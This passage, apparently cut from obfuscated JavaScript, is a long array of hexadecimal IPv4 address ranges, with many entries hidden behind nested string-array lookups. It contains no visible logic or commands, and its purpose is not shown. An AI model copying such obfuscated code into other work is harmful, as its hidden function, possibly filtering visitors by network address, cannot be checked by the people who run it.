],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[F8b47l[F8b47l[0x9d]],F8b47l[0x9c]],[F8b47l[F8b47l[0x9f]],F8b47l[0x9e]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[F8b47l[F8b47l[0xe]],F8b47l[0xa0]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[F8b47l[F8b47l[0xa2]],F8b47l[0xa1]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[F8b47l[F8b47l[0xa4]],F8b47l[0xa3]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[F8b47l[F8b47l[0xa6]],F8b47l[0xa5]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[F8b47l[F8b47l[0xa8]],F8b47l[0xa7]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[F8b47l[F8b47l[0xaa]],F8b47l[0xa9]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[F8b47l[F8b47l[0xac]],F8b47l[0xab]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[F8b47l[F8b47l[0xae]],F8b47l[0xad]],[F8b47l[F8b47l[0xb0]],F8b47l[0xaf]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[F8b47l[F8b47l[0xb2]],F8b47l[0xb1]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[F8b47l[F8b47l[0xb4]],F8b47l[0xb3]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[F8b47l[F8b47l[0x30]],F8b47l[0xb5]],[F8b47l[F8b47l[0xb7]],F8b47l[0xb6]],[0x681ca2be,0x681ca2bf],[F8b47l[F8b47l[0x3a]],F8b47l[0xb8]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[F8b47l[F8b47l[0xba]],F8b47l[0xb9]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[F8b47l[F8b47l[0xbc]],F8b47l[0xbb]],[F8b47l[F8b47l[0xbe]],F8b47l[0xbd]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[F8b47l[F8b47l[0xc0]],F8b47l[0xbf]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[F8b47l[F8b47l[0xc2]],F8b47l[0xc1]],[F8b47l[F8b47l[0xc4]],F8b47l[0xc3]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[F8b47l[F8b47l[0xc6]],F8b47l[0xc5]],[F8b47l[F8b47l[0xc8]],F8b47l[0xc7]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[F8b47l[F8b47l[0xca]],F8b47l[0xc9]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[F8b47l[F8b47l[0xcc]],F8b47l[0xcb]],[F8b47l[F8b47l[0x32]],F8b47l[0xcd]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[F8b47l[F8b47l[0xcf]],F8b47l[0xce]],[F8b47l[F8b47l[0xd1]],F8b47l[0xd0]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[F8b47l[F8b47l[0xd3]],F8b47l[0xd2]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[F8b47l[F8b47l[0xd5]],F8b47l[0xd4]],[F8b47l[F8b47l[0xd7]],F8b47l[0xd6]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[F8b47l[F8b47l[0xd9]],F8b47l[0xd8]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[F8b47l[F8b47l[0xdb]],F8b47l[0xda]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[F8b47l[F8b47l[0x9]],F8b47l[0xdc]],[F8b47l[F8b47l[0xde]],F8b47l[0xdd]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[F8b47l[F8b47l[0x3d]],F8b47l[0xdf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[F8b47l[F8b47l[0xe1]],F8b47l[0xe0]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[F8b47l[F8b47l[0xe3]],F8b47l[0xe2]],[F8b47l[F8b47l[0xe5]],F8b47l[0xe4]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[F8b47l[F8b47l[0xe7]],F8b47l[0xe6]],[F8b47l[F8b47l[0xe9]],F8b47l[0xe8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[F8b47l[F8b47l[0xeb]],F8b47l[0xea]],[F8b47l[F8b47l[0xed]],F8b47l[0xec]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[F8b47l[F8b47l[0x47]],F8b47l[0xee]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[F8b47l[F8b47l[0x44]],F8b47l[0xef]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[F8b47l[F8b47l[0xf1]],F8b47l[0xf0]],[F8b47l[F8b47l[0xf3]],F8b47l[0xf2]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[F8b47l[F8b47l[0xf5]],F8b47l[0xf4]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[F8b47l[F8b47l[0xf7]],F8b47l[0xf6]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[F8b47l[F8b47l[0xf9]],F8b47l[0xf8]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[F8b47l[F8b47l[0xfb]],F8b47l[0xfa]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[F8b47l[F8b47l[0xfd]],F8b47l[0xfc]],[F8b47l[F8b47l[0xff]],F8b47l[0xfe]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[F8b47l[F8b47l[0x101]],F8b47l[0x100]],[F8b47l[F8b47l[0x103]],F8b47l[0x102]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[F8b47l[F8b47l[0x105]],F8b47l[0x104]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[F8b47l[F8b47l[0x107]],F8b47l[0x106]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[F8b47l[F8b47l[0x109]],F8b47l[0x108]],[F8b47l[F8b47l[0x10b]],F8b47l[0x10a]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[F8b47l[F8b47l[0x10d]],F8b47l[0x10c]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[F8b47l[F8b47l[0x10f]],F8b47l[0x10e]],[F8b47l[F8b47l[0x111]],F8b47l[0x110]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[F8b47l[F8b47l[0x113]],F8b47l[0x112]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[F8b47l[F8b47l[0x115]],F8b47l[0x114]],[F8b47l[F8b47l[0x117]],F8b47l[0x116]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[F8b47l[F8b47l[0x119]],F8b47l[0x118]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[F8b47l[F8b47l[0x11b]],F8b47l[0x11a]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[F8b47l[F8b47l[0x11d]],F8b47l[0x11c]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[F8b47l[F8b47l[0x11f]],F8b47l[0x11e]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[F8b47l[F8b47l[0x121]],F8b47l[0x120]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[F8b47l[F8b47l[0x123]],F8b47l[0x122]],[F8b47l[F8b47l[0x125]],F8b47l[0x124]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[F8b47l[F8b47l[0x127]],F8b47l[0x126]],[F8b47l[F8b47l[0x129]],F8b47l[0x128]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[F8b47l[F8b47l[0x12b]],F8b47l[0x12a]],[F8b47l[F8b47l[0x12d]],F8b47l[0x12c]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[F8b47l[F8b47l[0x12f]],F8b47l[0x12e]],[F8b47l[F8b47l[0x131]],F8b47l[0x130]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[F8b47l[F8b47l[0x133]],F8b47l[0x132]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[F8b47l[F8b47l[0x135]],F8b47l[0x134]],[F8b47l[F8b47l[0x137]],F8b47l[0x136]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[F8b47l[F8b47l[0x139]],F8b47l[0x138]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[F8b47l[F8b47l[0x1b7]],F8b47l[0x13a]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[F8b47l[F8b47l[0x1b8]],F8b47l[0x13b]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[F8b47l[F8b47l[0x1b9]],F8b47l[0x13c]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[F8b47l[F8b47l[0x1ba]],F8b47l[0x13d]],[F8b47l[F8b47l[0x1bb]],F8b47l[0x13e]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[F8b47l[F8b47l[0x1bc]],F8b47l[0x13f]],[F8b47l[F8b47l[0x1bd]],F8b47l[0x140]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[F8b47l[F8b